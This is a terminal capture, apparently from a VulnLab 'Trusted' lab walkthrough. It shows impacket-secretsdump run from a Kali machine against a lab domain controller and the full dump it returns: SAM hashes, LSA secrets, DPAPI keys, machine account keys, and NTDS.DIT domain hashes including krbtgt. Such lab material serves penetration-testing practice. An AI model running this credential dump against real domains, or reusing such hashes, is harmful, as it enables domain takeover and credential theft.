 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Trusted$ impacket-secretsdump lab.trusted.vl/rsmith@10.10.161.150
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×68580865f85a4743db214876adf784df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:86a9ee70dfd64d20992283dc5721b475:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
LAB\LABDC$:aes256-cts-hmac-sha1-96:4591eb1461f79b1e424736774b10d6da2d785a0d85be20b925dab19a61cc044c
LAB\LABDC$:aes128-cts-hmac-sha1-96:465e24b2b3608fd3d6706f81d72410fc
LAB\LABDC$:des-cbc-md5:4f6e971c13cef470
LAB\LABDC$:plain_password_hex:fb57f270891ce71cc864f664e33170191602daf10b03abbd910cce7281c46de946b9c8afb8996c05bf49443c4b452f
eb6b5b44b73f9376e703d54bb6a4dba70849f7401b5677d2417e5fa490e3cc75788e30b580441578d2d84dbcc85f25359cde59a9d8d4ec3f4d2dfe31302f
8da8695d062ed0f023e24da993e1e0e49591d4d7e41458a8e3284964cedad58fe3bc54b0f671f54b4b251b855179f4aa92b57f0a70acb11441697d8794da
966242e05a2dda3b0bfb5ef801ecc96c45151d852618e56fb43f663be0b0fcf1078734db8870f19b04049401012f6680c16f2373e4eca699aef6e0fedcfb
ed7fea8860f1ee
LAB\LABDC$:aad3b435b51404eeaad3b435b51404ee:deb317d10b56b4ecd02798eb0719a241:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×34bbd503801a432eba3e789e4452f494b5b41342
dpapi_userkey:0×ce5eac76a1bfb440011bc4b5d0c14e2b1f842e13
[*] NL$KM
0000 B6 96 C7 7E 17 8A 0C DD 8C 39 C2 0A A2 91 24 44 ...~.....9....$D
0010 A2 E4 4D C2 09 59 46 C0 7F 95 EA 11 CB 7F CB 72 ..M..YF........r
0020 EC 2E 5A 06 01 1B 26 FE 6D A7 88 0F A5 E7 1F A5 ..Z...&.m.......
0030 96 CD E5 3F A0 06 5E C1 A5 01 A1 CE 8C 24 76 95 ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde53fa0065ec1a501a1
ce8c247695
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:75878369ad33f35b7070ca854100bc07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c7a03c565c68c6fac5f8913fab576ebd:::
lab.trusted.vl\rsmith:1104:aad3b435b51404eeaad3b435b51404ee:30ef48d2054363df9244bc0d476e93dd:::
lab.trusted.vl\ewalters:1106:aad3b435b51404eeaad3b435b51404ee:56d93bd5a8250652c7430a4467a8540a:::
lab.trusted.vl\cpowers:1107:aad3b435b51404eeaad3b435b51404ee:322db798a55f85f09b3d61b976a13c43:::
LABDC$:1000:aad3b435b51404eeaad3b435b51404ee:deb317d10b56b4ecd02798eb0719a241:::
TRUSTED$:1103:aad3b435b51404eeaad3b435b51404ee:264f6ba677a8e71b27fc813a73dbe7d9:::
[*] Kerberos keys grabbed
KALI